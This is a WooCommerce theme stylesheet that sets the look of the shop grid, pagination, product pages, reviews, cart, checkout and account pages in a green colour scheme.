  .woocommerce .shop-media .icons-list a:hover i {
    background: #fff;
    border-color: #fff;
    color: #69bd43; }
  .woocommerce .shop-media:hover .icons-list a {
    visibility: visible;
    opacity: 1; }
  .woocommerce .shop-media:hover .icons-list a.icon-link {
    margin-right: 3px; }
  .woocommerce .shop-media:hover .icons-list a.magic-popup {
    margin-left: 3px; }
  .woocommerce .shop-media:hover .bg-overlay {
    background: rgba(105, 189, 67, 0.8); }

.shop-products-list {
  /*@media screen and (min-width: 1200px){
	.has-sidebar .shop-products-list .products.col-lg-3 .product a.added_to_cart{
		float: left;
		margin-top: 10px;
	}
}*/ }
  .shop-products-list .shop-media {
    margin-bottom: 10px; }
  .shop-products-list .product h3, .shop-products-list .product .product-title a {
    font-size: 20px;
    margin-bottom: 8px;
    color: #444; }
  .shop-products-list .product h3:hover, .shop-products-list .product .product-title a:hover {
    color: #69bd43; }
  .shop-products-list .product .product-title:after {
    content: "";
    background: #69bd43;
    display: block;
    position: relative;
    width: 50px;
    height: 3px;
    z-index: 1;
    margin-top: 14px;
    border-radius: 5px; }
  .shop-products-list .product .price {
    font-size: 16px !important;
    font-weight: 600;
    color: #69bd43 !important;
    line-height: 25.6px;
    letter-spacing: 0.05em;
    margin-bottom: 10px;
    display: block; }
  .shop-products-list .product .price ins {
    color: #69bd43; }
  .shop-products-list .product .star-rating {
    font-size: 11px;
    margin-bottom: 10px;
    margin-top: 15px;
    float: none; }
  .shop-products-list .product .star-rating > span {
    color: #ffca28; }
  .shop-products-list .product .add-to-cart-wrap {
    position: relative; }
  .shop-products-list .product .button {
    font-size: 14px;
    padding: 8px 20px;
    color: #fff;
    background: #69bd43;
    border-radius: 5px;
    border: 1px solid #69bd43;
    line-height: 24px; }
  .shop-products-list .product .button:hover, .shop-products-list .product .button:active, .shop-products-list .product .button:focus, .shop-products-list .product .button:hover.shop-products-list .product .button:active, .shop-products-list .product .button:active.shop-products-list .product .button:focus {
    color: #444;
    background: transparent;
    border: 1px solid #444; }
  .shop-products-list .product .button.loading:after {
    top: 9px; }
  .shop-products-list .product a.added_to_cart {
    margin-left: 15px; }

.woocommerce-pagination {
  text-align: center; }
  .woocommerce-pagination ul.page-numbers {
    margin: 16px 0 0 0 !important;
    padding: 0;
    border: 0 !important; }
  .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
    margin-right: 0 !important;
    text-align: center;
    float: left;
    border: 0 !important; }
  .woocommerce-pagination ul.page-numbers li .page-numbers {
    background-color: #eee;
    color: #444;
    width: 42px;
    height: 38px;
    line-height: 36px;
    text-align: center;
    display: inline-block;
    float: left;
    font-size: 14px;
    font-weight: 400;
    margin-left: 0;
    margin-bottom: 5px;
    padding: 0;
    position: relative;
    text-decoration: none;
    margin-right: 5px;
    padding: 2px 12px;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
  .woocommerce-pagination ul.page-numbers li .page-numbers.prev, .woocommerce-pagination ul.page-numbers li .page-numbers.next {
    display: inline;
    width: auto; }
    .woocommerce-pagination ul.page-numbers li .page-numbers.prev i, .woocommerce-pagination ul.page-numbers li .page-numbers.next i {
      font-size: 16px; }
  .woocommerce-pagination ul.page-numbers li .page-numbers.current, .woocommerce-pagination ul.page-numbers li .page-numbers:hover {
    background-color: #69bd43;
    color: #fff; }
  .woocommerce-pagination ul.page-numbers li:first-child .page-numbers {
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px; }
  .woocommerce-pagination ul.page-numbers li:last-child {
    margin-right: 0; }
  .woocommerce-pagination ul.page-numbers li:last-child .page-numbers {
    margin-right: 0;
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px; }

.woocommerce-message {
  border-top-color: #69bd43 !important; }
  .woocommerce-message:before {
    color: #69bd43 !important; }

.single-product .woocommerce-message {
  border-top-color: #69bd43 !important; }
  .single-product .woocommerce-message:before {
    color: #69bd43 !important; }
  .single-product .shop-wrapper .shop-media img {
    width: 100%; }
  .single-product .shop-wrapper .cms-product-gallery {
    margin-top: 10px; }
  .single-product .shop-wrapper .cms-product-gallery .owl-controls {
    margin: 0; }
  .single-product .shop-wrapper .thumbnails a {
    margin-top: 10px; }
  .single-product .product-images {
    margin-bottom: 45px; }
  .single-product .shop-desc {
    margin-bottom: 45px; }
  .single-product .shop-desc h1 {
    text-transform: capitalize;
    font-weight: 800;
    line-height: 28px;
    font-size: 24px;
    margin-top: -6px !important;
    margin-bottom: 23px; }
  .single-product .shop-desc .price {
    display: block;
    font-size: 24px !important;
    font-weight: 700;
    padding: 8px 0;
    color: #69bd43 !important;
    margin-bottom: 29px; }
  .single-product .shop-desc .price ins {
    background: transparent !important;
    color: #69bd43; }
  .single-product .shop-desc .woocommerce-product-rating {
    margin-bottom: 20px !important;
    color: #ffca28 !important; }
  .single-product .shop-desc .woocommerce-product-rating .woocommerce-review-link {
    font-size: 16px;
    font-weight: 600;
    color: #666;
    margin-top: -10px;
    display: block;
    margin-left: 95px; }
  .single-product .shop-desc .woocommerce-product-rating .woocommerce-review-link:hover {
    color: #549835; }
  .single-product .shop-desc .woocommerce-product-rating .star-rating {
    letter-spacing: 2px;
    width: 67px !important;
    margin: 0 !important;
    font-size: 11px; }
  .single-product .shop-desc form.cart {
    margin-bottom: 0 !important; }
  .single-product .shop-desc form.cart table.variations {
    margin-bottom: 0; }
  .single-product .shop-desc form.cart table.variations label {
    margin-bottom: 0;
    font-size: 14px;
    text-transform: capitalize;
    letter-spacing: 1px;
    font-weight: 700;
    color: #666;
    margin-top: 15px; }
  .single-product .shop-desc form.cart table.variations select {
    margin-bottom: 0 !important; }
  .single-product .shop-desc form.cart .quantity {
    margin: 22px 10px 0 0 !important;
    padding: 0; }
  .single-product .shop-desc form.cart .quantity .input-text {
    width: 100px;
    height: 42px;
    margin-bottom: 0;
    border: 1px solid #ddd; }
  .single-product .shop-desc form.cart .quantity .minus, .single-product .shop-desc form.cart .quantity .plus {
    width: 30px;
    height: 42px;
    font-size: 22px;
    font-weight: 500;
    background-color: #eee;
    color: #666;
    border: 1px solid #ddd; }
  .single-product .shop-desc form.cart .quantity .minus {
    bottom: 0;
    left: 0;
    border-radius: 0 0 2px 2px; }
  .single-product .shop-desc form.cart .quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 1px solid #ddd; }
  .single-product .shop-desc form.cart .button {
    margin: 22px 0; }
  .single-product .shop-desc form.cart .add_to_wishlist {
    color: #333;
    margin: 0 0 10px;
    letter-spacing: 1px;
    display: inline-block; }
  .single-product .shop-desc form.cart .add_to_wishlist:before {
    display: inline-block;
    content: "\f08a";
    width: 15px;
    height: 14px;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased; }
  .single-product .shop-desc form.cart .add_to_wishlist:hover {
    color: #549835; }
  .single-product .shop-desc .product_meta {
    margin-top: 5px; }
  .single-product .shop-desc .product_meta .posted_in, .single-product .shop-desc .product_meta .tagged_as {
    margin: 0;
    letter-spacing: 1px; }
  .single-product .shop-desc .product_meta .posted_in span, .single-product .shop-desc .product_meta .tagged_as span {
    font-weight: normal;
    color: #444; }
    .single-product .shop-desc .product_meta .posted_in span a, .single-product .shop-desc .product_meta .tagged_as span a {
      color: #444;
      font-weight: 700; }
      .single-product .shop-desc .product_meta .posted_in span a:hover, .single-product .shop-desc .product_meta .tagged_as span a:hover {
        color: #549835; }
  .single-product .shop-desc .product_meta .cat-list, .single-product .shop-desc .product_meta .tag-list {
    display: inline; }
  .single-product .woocommerce-tabs {
    margin-top: 5px; }
  .single-product .woocommerce-tabs ul {
    padding: 0 !important;
    margin: 0 !important; }
  .single-product .woocommerce-tabs ul li {
    padding: 0 !important;
    margin: 0 !important;
    border: 0 !important;
    border-radius: 0 !important;
    background-color: #fff !important;
    margin-right: -5px !important; }
  .single-product .woocommerce-tabs ul li a {
    border-radius: 0 !important;
    font-weight: 700 !important;
    line-height: 16px;
    margin: 0 !important;
    letter-spacing: 0.05em;
    padding: 16px 35px !important;
    border: 1px solid #ddd;
    color: #444 !important; }
    @media screen and (max-width: 479px) {
        .single-product .woocommerce-tabs ul li a {
          padding: 10px !important; } }
  .single-product .woocommerce-tabs ul li.active, .single-product .woocommerce-tabs ul li:hover {
    z-index: 2 !important; }
  .single-product .woocommerce-tabs ul li.active a, .single-product .woocommerce-tabs ul li a:hover, .single-product .woocommerce-tabs ul li a:focus {
    border-bottom-color: transparent;
    border-color: #69bd43;
    background-color: #69bd43;
    color: #fff !important; }
  .single-product .woocommerce-tabs .entry-content {
    padding: 30px 40px 33px 40px !important;
    border: 1px solid #ddd !important;
    border-top: 0 !important;
    border-radius: 0 !important; }
  @media screen and (max-width: 767px) {
      .single-product .woocommerce-tabs .entry-content {
        padding: 20px !important; } }
  @media screen and (max-width: 479px) {
      .single-product .woocommerce-tabs .entry-content {
        padding: 15px !important; } }
  .single-product .woocommerce-tabs .entry-content h2 {
    display: none; }
  .single-product .woocommerce-tabs .entry-content > p {
    margin-bottom: 23px; }
  .single-product .woocommerce-tabs .entry-content > p:last-child {
    margin-bottom: 0; }
  .single-product .woocommerce-tabs ul.tabs li:after, .single-product .woocommerce-tabs ul.tabs li:before {
    content: none !important; }

.woocommerce.single-product #reviews #comments ol.commentlist {
  padding-left: 0; }
  .woocommerce.single-product #reviews #comments ol.commentlist li {
    background-color: #fff;
    border: 1px solid #eee;
    margin-bottom: 30px;
    padding: 20px; }
  .woocommerce.single-product #reviews #comments ol.commentlist li img.avatar {
    width: 80px;
    height: auto;
    margin-right: 20px;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
    position: relative;
    padding: 0;
    border: 0; }
  @media screen and (max-width: 767px) {
      .woocommerce.single-product #reviews #comments ol.commentlist li img.avatar {
        width: 50px;
        margin-right: 10px; } }
  .woocommerce.single-product #reviews #comments ol.commentlist li .comment-text {
    margin-left: 100px;
    border: 0;
    padding: 0;
    border-radius: 0; }
  @media screen and (max-width: 767px) {
      .woocommerce.single-product #reviews #comments ol.commentlist li .comment-text {
        margin-left: 60px; } }
  .woocommerce.single-product #reviews #comments ol.commentlist li .comment-text .meta {
    margin-bottom: 5px; }
  .woocommerce.single-product #reviews #comments ol.commentlist li .comment-text .meta strong {
    color: #333;
    font-size: 14px;
    line-height: 26px;
    letter-spacing: 1px; }
  .woocommerce.single-product #reviews #comments ol.commentlist li .comment-text .star-rating {
    color: #ffca28;
    font-size: 11px;
    width: 62px;
    height: 15px; }

.woocommerce .comment-form {
  /* 12.3 - shop single */ }
  .woocommerce .comment-form .stars a, .woocommerce .comment-form .stars a:hover {
    color: #ffca28; }

.single-product {
  /* 12.4 - shop cart */ }
  .single-product .product-related h3.product-related-title {
    margin-bottom: 23px; }
  .single-product .product-related h3.product-related-title:after {
    content: "";
    background: #69bd43;
    display: block;
    position: relative;
    width: 50px;
    height: 3px;
    z-index: 1;
    margin-top: 14px;
    border-radius: 5px; }
  .single-product .product-related .owl-controls {
    display: none; }
  .single-product .recent-product {
    margin-top: 60px; }
  @media screen and (max-width: 767px) {
    .single-product .recent-product {
      display: none; } }
  .single-product .recent-product .product .shop-small-desc {
    background-color: #fff;
    border-bottom: 2px dashed #ededed;
    border-left: 2px dashed #ededed;
    border-right: 2px dashed #ededed;
    padding: 20px; }
  .single-product .recent-product .product .shop-small-desc .price-meta {
    color: #69bd43; }
  @media screen and (max-width: 991px) {
  .single-product .main-side-bar {
    margin-top: 50px; } }

.woocommerce-cart {
  /* 12.5 - shop checkout */ }
  .woocommerce-cart .woocommerce-message {
    border-top-color: #69bd43 !important; }
  .woocommerce-cart .woocommerce-message:before {
    color: #69bd43 !important; }
  .woocommerce-cart .site-main {
    background-color: #fff; }
  @media screen and (max-width: 767px) {
  .woocommerce-cart .cart_item {
    margin-bottom: 15px; } }
  .woocommerce-cart .cart {
    border: 0 !important;
    border-radius: 0 !important;
    margin-bottom: 0 !important; }
  .woocommerce-cart .cart tr:hover {
    background: #f9f9f9; }
  .woocommerce-cart .cart th {
    padding: 12px 5px !important;
    vertical-align: middle;
    text-align: left;
    letter-spacing: 0.05em;
    font-size: 14px;
    font-weight: 700 !important;
    color: #fff;
    background: #69bd43;
    border-color: #69bd43; }
  .woocommerce-cart .cart td {
    border-top-color: transparent !important;
    border-bottom: 1px solid #ddd !important;
    padding: 20px 5px !important;
    vertical-align: middle; }
  .woocommerce-cart .cart td, .woocommerce-cart .cart td a {
    color: #444;
    font-weight: 700;
    font-size: 15px;
    line-height: 24px;
    letter-spacing: 0.05em !important; }
  .woocommerce-cart .cart td a:hover {
    color: #69bd43; }
  .woocommerce-cart .cart .product-remove {
    text-align: left; }
  @media screen and (min-width: 992px) {
      .woocommerce-cart .cart .product-remove {
        width: 95px; } }
  .woocommerce-cart .cart .product-remove a {
    color: #444 !important;
    background: transparent !important;
    display: inline-block; }
  .woocommerce-cart .cart .product-remove a:hover {
    color: #69bd43 !important; }
  .woocommerce-cart .cart td.product-thumbnail {
    text-align: right;
    padding-right: 10px !important; }
  @media screen and (min-width: 992px) {
      .woocommerce-cart .cart td.product-thumbnail {
        width: 85px; } }
  .woocommerce-cart .cart td.product-thumbnail img {
    padding: 0;
    width: 70px !important; }
  @media screen and (min-width: 992px) {
      .woocommerce-cart .cart td.product-name {
        width: 33%; } }
  .woocommerce-cart .cart td.product-name > a {
    margin-bottom: 4px;
    display: block; }
  .woocommerce-cart .cart td.product-name .woocommerce-product-rating {
    margin-bottom: 8px; }
  .woocommerce-cart .cart td.product-name .star-rating {
    font-size: 11px;
    color: #ffca28;
    width: 62px;
    height: 15px; }
  .woocommerce-cart .cart td.product-name dl.variation dd, .woocommerce-cart .cart td.product-name dl.variation dt {
    margin: 0;
    padding: 0; }
  .woocommerce-cart .cart td.product-name dl.variation dd p, .woocommerce-cart .cart td.product-name dl.variation dt p {
    line-height: 22px; }
  .woocommerce-cart .cart td.product-price span, .woocommerce-cart .cart td.product-subtotal span {
    font-size: 16px;
    color: #69bd43; }
  .woocommerce-cart .cart .quantity {
    padding-right: 0; }
  .woocommerce-cart .cart .quantity .qty {
    background: #fff;
    width: 120px;
    height: 42px;
    font-weight: 500;
    float: none;
    border: 1px solid #ddd; }
  .woocommerce-cart .cart .quantity .qty:focus {
    border-color: #ddd !important; }
  .woocommerce-cart .cart .quantity .plus, .woocommerce-cart .cart .quantity .minus {
    width: 30px;
    height: 42px;
    font-size: 22px;
    font-weight: 500;
    background-color: #eee;
    color: #666;
    border: 1px solid #ddd; }
  .woocommerce-cart .cart .quantity .plus:focus, .woocommerce-cart .cart .quantity .minus:focus {
    outline: none; }
  .woocommerce-cart .cart .quantity .minus {
    top: 0;
    left: 0; }
  .woocommerce-cart .cart .quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 1px solid #ddd; }
  .woocommerce-cart .cart .action-cart:hover {
    background: #fff; }
  .woocommerce-cart .cart .action-cart td {
    border: 0 !important;
    padding: 20px 0 !important; }
  .woocommerce-cart .cart .action-cart .coupon {
    padding-bottom: 0 !important;
    margin-bottom: 10px; }
  .woocommerce-cart .cart .action-cart .form-control {
    background-image: none;
    border: 1px solid #ddd !important;
    border-radius: 0;
    box-shadow: none;
    color: #888;
    display: block;
    font-size: 15px;
    font-weight: 500;
    height: 42px;
    min-width: 270px;
    margin-right: 10px !important;
    background-color: #fff !important;
    padding: 6px 12px !important;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  @media screen and (max-width: 991px) {
        .woocommerce-cart .cart .action-cart .form-control {
          min-width: 170px; } }
  .woocommerce-cart .cart .action-cart .form-control:focus {
    outline: 0;
    border-color: #69bd43 !important; }
  .woocommerce-cart .cart .action-cart .update-cart {
    color: #fff !important; }
  .woocommerce-cart .cart .action-cart .checkout-button {
    margin-left: 6px;
    float: right; }
  @media screen and (max-width: 768px) {
        .woocommerce-cart .cart .action-cart .checkout-button {
          float: none;
          margin-top: 10px;
          margin-left: 0px;
          text-align: center; } }
  @media screen and (max-width: 479px) {
      .woocommerce-cart .cart .action-cart .coupon .btn, .woocommerce-cart .cart .action-cart .coupon .input-text {
        float: none !important;
        width: 100% !important;
        display: block; }
      .woocommerce-cart .cart .action-cart .coupon .input-text {
        margin-bottom: 10px !important; } }
  .woocommerce-cart .shipping-calculator-form {
    display: block !important; }
  .woocommerce-cart .cart-collateral {
    margin-top: 27px;
    text-align: left; }
  .woocommerce-cart .cart-collateral .cart_totals-wrap .shiping-title, .woocommerce-cart .cart-collateral .cart_totals-wrap .cart-totals-title {
    text-align: left;
    font-size: 20px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 33px; }
  .woocommerce-cart .cart-collateral .cart_totals-wrap .cart-totals-title {
    margin-bottom: 22px; }
  .woocommerce-cart .cart-collateral .cart_totals-wrap .organicfood-cart-total table {
    border-color: transparent;
    border-radius: 0 !important;
    margin-bottom: 10px; }
    .woocommerce-cart .cart-collateral .cart_totals-wrap .organicfood-cart-total table tr th {
      color: #333;
      font-size: 14px;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: 0.05em;
      border-color: #ddd; }
      .woocommerce-cart .cart-collateral .cart_totals-wrap .organicfood-cart-total table tr td:first-child {
        width: 33.333%; }
      .woocommerce-cart .cart-collateral .cart_totals-wrap .organicfood-cart-total table tr td {
        border: 0; }
        .woocommerce-cart .cart-collateral .cart_totals-wrap .organicfood-cart-total table tr td strong {
          font-weight: 500; }
    .woocommerce-cart .cart-collateral .cart_totals-wrap .organicfood-cart-total table tbody tr:last-child td {
      border-bottom: 0; }
  .woocommerce-cart .cart-collateral .cart_totals-wrap .update-shiping-btn {
    text-align: right;
    margin-bottom: 0; }
  @media screen and (max-width: 767px) {
        .woocommerce-cart .cart-collateral .cart_totals-wrap .update-shiping-btn {
          text-align: left;
          margin-bottom: 50px; }
          .woocommerce-cart .cart-collateral .cart_totals-wrap .update-shiping-btn .button {
            display: block;
            width: 100% !important; } }
  .woocommerce-cart .cart-collateral .cart_totals-wrap .wc-proceed-to-checkout {
    padding: 0; }
  .woocommerce-cart .cart-collateral .cart_totals-wrap select {
    height: 42px;
    padding: 0 12px;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none;
    background: url(../images/select-bg.png) right 15px center no-repeat; }
  .woocommerce-cart .cart-collateral .cart_totals-wrap select::-ms-expand {
    display: none; }
  .woocommerce-cart .cart-collateral .cart_totals-wrap input[type="text"] {
    height: 42px; }
  .woocommerce-cart .cart-collateral .cart_totals-wrap .form-row {
    padding: 0;
    margin-bottom: 10px; }

.woocommerce-checkout .woocommerce-info {
  background: transparent;
  border-top: 0;
  padding: 0 !important;
  margin-bottom: 2px !important; }
  .woocommerce-checkout .woocommerce-info:before {
    content: none; }
  .woocommerce-checkout .woocommerce-info a {
    color: #69bd43; }
  .woocommerce-checkout .checkout_coupon input[type="submit"] {
    padding: 8px 22px !important; }
  .woocommerce-checkout form.login .button {
    padding: 8px 22px !important; }
  .woocommerce-checkout form.woocommerce-checkout {
    margin-top: 52px; }
  .woocommerce-checkout form.woocommerce-checkout .col2-set > div {
    margin-bottom: 34px; }
  @media screen and (min-width: 992px) {
  .woocommerce-checkout .col2-set .col-1, .woocommerce-checkout .col2-set .col-2 {
    width: 50% !important; }
    .woocommerce-checkout .col2-set .col-1 {
      padding-right: 15px; }

    .woocommerce-checkout .col2-set .col-2 {
      padding-left: 15px; } }
  .woocommerce-checkout h3 {
    font-size: 20px;
    font-weight: 700;
    letter-spacing: 0.02em;
    margin-top: 10px;
    margin-bottom: 23px; }
  .woocommerce-checkout .form-row {
    margin: 10px 0 !important;
    padding: 0 !important; }
  .woocommerce-checkout .form-row label {
    color: #444;
    font-size: 13px;
    text-transform: capitalize; }
  .woocommerce-checkout form .form-row-first, .woocommerce-checkout form .form-row-last {
    width: 50%; }
  .woocommerce-checkout form .form-row-first {
    padding-right: 5px !important; }
  .woocommerce-checkout form .form-row-last {
    padding-left: 5px !important; }
  @media screen and (max-width: 767px) {
  .woocommerce-checkout form .form-row-first, .woocommerce-checkout form .form-row-last {
    width: 100%; }
  .woocommerce-checkout form .form-row-first {
    padding-right: 0 !important; }
  .woocommerce-checkout form .form-row-last {
    padding-left: 0 !important; } }
  .woocommerce-checkout input[type="text"], .woocommerce-checkout input[type="email"], .woocommerce-checkout input[type="tel"], .woocommerce-checkout input[type="password"], .woocommerce-checkout textarea {
    background-image: none;
    border: 1px solid #ddd !important;
    border-radius: 0;
    box-shadow: none !important;
    color: #888;
    display: block;
    font-size: 14px !important;
    height: 42px;
    width: 100% !important;
    line-height: 24px !important;
    padding: 8px 12px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .woocommerce-checkout input[type="text"]:focus, .woocommerce-checkout input[type="email"]:focus, .woocommerce-checkout input[type="tel"]:focus, .woocommerce-checkout input[type="password"]:focus, .woocommerce-checkout textarea:focus {
    outline: 0;
    border-color: #69bd43 !important; }
  .woocommerce-checkout .form-row .input-checkbox {
    position: relative; }
  .woocommerce-checkout ::-webkit-input-placeholder {
    color: #888; }
  .woocommerce-checkout ::-moz-placeholder {
    color: #888; }
  .woocommerce-checkout :-ms-input-placeholder {
    color: #888; }
  .woocommerce-checkout input:-moz-placeholder {
    color: #888; }
  .woocommerce-checkout form .form-row.notes textarea {
    height: 130px; }
  .woocommerce-checkout select.country_to_state {
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none; }
  .woocommerce-checkout .select2-container .select2-choice, .woocommerce-checkout .select2-container .select2-selection {
    height: 42px !important;
    padding: 8px 12px !important; }
  .woocommerce-checkout .select2-container .select2-choice .select2-arrow, .woocommerce-checkout .select2-container .select2-selection .select2-arrow, .woocommerce-checkout .select2-container .select2-choice .select2-selection__arrow, .woocommerce-checkout .select2-container .select2-selection .select2-selection__arrow {
    height: calc(100% - 2px);
    width: 39px; }
  .woocommerce-checkout .select2-container .select2-choice .select2-arrow:before, .woocommerce-checkout .select2-container .select2-selection .select2-arrow:before, .woocommerce-checkout .select2-container .select2-choice .select2-selection__arrow:before, .woocommerce-checkout .select2-container .select2-selection .select2-selection__arrow:before {
    content: "\f107";
    font-family: 'FontAwesome';
    top: 50%;
    left: 50%;
    position: absolute;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .woocommerce-checkout .select2-container .select2-choice .select2-arrow b, .woocommerce-checkout .select2-container .select2-selection .select2-arrow b, .woocommerce-checkout .select2-container .select2-choice .select2-selection__arrow b, .woocommerce-checkout .select2-container .select2-selection .select2-selection__arrow b, .woocommerce-checkout .select2-container .select2-choice .select2-arrow b:after, .woocommerce-checkout .select2-container .select2-selection .select2-arrow b:after, .woocommerce-checkout .select2-container .select2-choice .select2-selection__arrow b:after, .woocommerce-checkout .select2-container .select2-selection .select2-selection__arrow b:after {
    content: none;
    display: none; }
  .woocommerce-checkout select::-ms-expand {
    display: none; }
  .woocommerce-checkout .hero {
    background-color: #69bd43;
    padding: 20px 20px;
    margin: 15px 0; }
  .woocommerce-checkout .hero p {
    color: #fff; }
  .woocommerce-checkout .form-group {
    margin: 10px 0; }

.woocommerce-shipping-fields h3 {
  position: relative; }
  .woocommerce-shipping-fields h3 label {
    margin: 0; }
  .woocommerce-shipping-fields h3 input[type="checkbox"] {
    position: absolute;
    right: -35px;
    top: 7px; }
  @media screen and (max-width: 479px) {
      .woocommerce-shipping-fields h3 input[type="checkbox"] {
        position: relative;
        right: auto;
        top: 0;
        left: 0;
        margin: 0; } }

.woocommerce-checkout-review-order table {
  border-color: transparent !important;
  margin: 0 0 50px 0 !important;
  border-radius: 0 !important; }
  .woocommerce-checkout-review-order table thead {
    background: #69bd43; }
  .woocommerce-checkout-review-order table thead th {
    padding: 12px 15px !important;
    font-size: 15px;
    line-height: 24px;
    letter-spacing: 0.05em;
    font-weight: 700 !important;
    color: #fff;
    text-transform: uppercase; }
  .woocommerce-checkout-review-order table tbody td {
    padding: 7px 12px !important;
    border: 0 !important;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 1px;
    color: #888;
    border-bottom: 1px solid #ddd !important;
    border-top: 0 !important; }
  .woocommerce-checkout-review-order table tbody td.product-name dl.variation dd, .woocommerce-checkout-review-order table tbody td.product-name dl.variation dt {
    float: none;
    margin-bottom: 0;
    padding-bottom: 0; }
  .woocommerce-checkout-review-order table tfoot th, .woocommerce-checkout-review-order table tfoot td {
    border-top: 0 !important;
    border-bottom: 1px solid #ddd !important;
    padding: 7px 12px !important;
    font-size: 15px;
    font-weight: 500 !important;
    letter-spacing: 1px;
    color: #888;
    text-transform: capitalize; }
  .woocommerce-checkout-review-order table tfoot td strong {
    padding: 0 !important;
    font-weight: 500; }

.woocommerce-checkout-payment {
  background: #fff !important;
  border-radius: 0 !important; }
  .woocommerce-checkout-payment ul {
    padding: 0 !important;
    border-bottom: 0 !important; }
  .woocommerce-checkout-payment ul li {
    border: 1px solid #ddd;
    border-radius: 0;
    margin-bottom: 10px !important; }
  .woocommerce-checkout-payment ul li input {
    margin: 0 0 0 15px !important; }
  .woocommerce-checkout-payment ul li label {
    margin: 9px 0 !important;
    font-size: 15px;
    font-weight: 700;
    color: #444;
    letter-spacing: 0.05em;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .woocommerce-checkout-payment ul li label:hover {
    cursor: pointer;
    color: #69bd43; }
  .woocommerce-checkout-payment ul li.active {
    background: #444;
    border-color: transparent;
    border: 0; }
  .woocommerce-checkout-payment ul li.active label {
    color: #fff; }
  .woocommerce-checkout-payment .payment_box {
    background-color: #fff !important;
    margin: 0 !important;
    text-align: left;
    padding: 0 15px 15px 15px !important;
    font-size: 15px !important;
    color: #888 !important;
    -webkit-border-radius: 0 !important;
    -khtml-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    border-radius: 0 !important; }
  .woocommerce-checkout-payment .payment_box:before {
    content: none !important; }
  .woocommerce-checkout-payment .payment_method_paypal img, .woocommerce-checkout-payment .payment_method_paypal a {
    display: none; }
  .woocommerce-checkout-payment .place-order {
    margin: 0 !important; }
  .woocommerce-checkout-payment .place-order input[type="submit"] {
    float: none !important; }

body.woocommerce-checkout {
  /* 12.6 - shop account */ }
  body.woocommerce-checkout.woocommerce-order-received table.shop_table {
    border: 0; }
  body.woocommerce-checkout.woocommerce-order-received table.shop_table th, body.woocommerce-checkout.woocommerce-order-received table.shop_table td {
    border-top: 0 !important;
    border-bottom: 1px solid #ddd;
    padding: 8px 0 !important; }
  body.woocommerce-checkout.woocommerce-order-received table.shop_table th .variation dt, body.woocommerce-checkout.woocommerce-order-received table.shop_table td .variation dt, body.woocommerce-checkout.woocommerce-order-received table.shop_table th .variation dd, body.woocommerce-checkout.woocommerce-order-received table.shop_table td .variation dd {
    padding: 0;
    margin: 0; }
  body.woocommerce-checkout.woocommerce-order-received .order_details {
    padding-left: 0; }
  body.woocommerce-checkout.woocommerce-order-received .order_details li {
    border-bottom: 1px solid #ddd;
    border-right: medium none;
    display: block;
    float: none;
    line-height: 28px;
    margin-right: 0;
    width: 100%; }
  body.woocommerce-checkout.woocommerce-order-received .order_details li strong {
    float: right; }
  body.woocommerce-checkout.woocommerce-order-received .site-content h2 {
    color: #444;
    font-size: 20px;
    margin-top: 30px; }
  body.woocommerce-checkout.woocommerce-order-received p.woocommerce-thankyou-order-received {
    color: #444;
    font-size: 14px;
    font-weight: bold; }
  body.woocommerce-checkout.woocommerce-order-received .order_details a {
    color: #69bd43; }
  body.woocommerce-checkout.woocommerce-order-received .order_details a:hover {
    text-decoration: underline; }
  body.woocommerce-checkout.woocommerce-order-received .order_details th {
    color: #444; }
  body.woocommerce-checkout.woocommerce-order-received .order_details td {
    font-weight: normal !important; }
  body.woocommerce-checkout.woocommerce-order-received .customer_details th {
    color: #444; }
  body.woocommerce-checkout.woocommerce-order-received .customer_details td {
    font-weight: normal !important; }
  body.woocommerce-checkout.woocommerce-order-received .addresses {
    border: 1px solid #ddd;
    padding: 0 30px; }
  body.woocommerce-checkout.woocommerce-order-received .addresses h3 {
    color: #69bd43; }

.woocommerce-account .site-main {
  background-color: #fff; }
  @media screen and (min-width: 768px) {
    .woocommerce-account .site-main {
      padding: 60px; } }
  .woocommerce-account .woocommerce-MyAccount-navigation ul {
    list-style: none;
    padding: 0; }
  .woocommerce-account .woocommerce-MyAccount-content a:not(.button) {
    color: #549835; }
  .woocommerce-account .woocommerce-MyAccount-content h3 {
    font-size: 15px;
    text-transform: uppercase;
    margin: 0; }
  .woocommerce-account .woocommerce-MyAccount-content address {
    margin: 0; }
  .woocommerce-account .woocommerce-MyAccount-content .edit {
    color: #549835; }
  .woocommerce-account h2 {
    display: block;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-bottom: 30px;
    padding-bottom: 0;
    margin-top: 0;
    padding-top: 0; }
  .woocommerce-account input[type="text"], .woocommerce-account input[type="password"] {
    background-image: none;
    border: 1px solid #ddd !important;
    border-radius: 0;
    box-shadow: none !important;
    color: #888;
    display: block;
    font-size: 14px !important;
    height: 42px;
    width: 100% !important;
    line-height: 24px !important;
    padding: 8px 12px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
